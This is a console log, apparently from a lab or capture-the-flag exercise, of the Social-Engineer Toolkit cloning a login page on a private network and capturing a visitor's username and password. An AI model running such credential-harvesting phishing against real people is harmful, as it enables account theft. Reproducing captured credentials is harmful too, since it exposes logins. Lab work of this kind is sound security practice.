 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.20.138]: 192.168.20.138
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://192.168.20.143/index.php
[*] Cloning the website: http://192.168.20.143/index.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.20.128 - - [20/Oct/2024 23:19:13] "GET / HTTP/1.1" 200 -
192.168.20.128 - - [20/Oct/2024 23:19:15] "GET /chrome-extension://kkggffkhdfcdcijcokeoajakgilejmka/resource/inject/content.js HTTP/1.1" 404 -
192.168.20.128 - - [20/Oct/2024 23:19:35] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=daniel
POSSIBLE PASSWORD FIELD FOUND: password=C@ughtm3napping123
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.